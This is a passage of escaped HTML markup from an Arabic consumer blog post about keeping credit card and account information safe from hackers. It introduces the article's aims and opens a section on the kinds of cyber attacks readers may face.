mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eلأنك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eتريد\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eأن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eتظل\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eأموالك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eومواردك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eآمنة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E،\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eفأنت\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eبحاجة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eإلى\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: \u0026quot;Book Antiqua\u0026quot;; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Cu\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0563c1; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2020\/11\/Important-measures-to-keep-your-accounts-safe.html\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eالحفاظ\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eعلى\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eأمان\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eحسابك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/u\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E.\u0026nbsp;\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eفي\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eهذه\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالمقالة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E،\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eسأقدم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eبعض\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالطرق\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eلحفظ\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمعلومات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eبطاقتك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالائتمانية\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالاستغلال\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eما\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;, \u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eنوع\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;, \u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eالهجمات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;, \u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eالتي\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;, \u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eقد\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;, \u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eتتعرض\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;, \u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eلها\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;, \u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eمن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;, \u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eالمتسللين؟\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eيجد\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالمتسللون\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eطرقًا\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eووسائل\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eجديدة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eلارتكاب\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: \u0026quot;Book Antiqua\u0026quot;; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Cu\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0563c1; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Ca href=\"https:\/\/www.ibm.com\/topics\/cyber-attack\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eهجمات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eإلكترونية\u003C\/span\u003E\u003Cspan 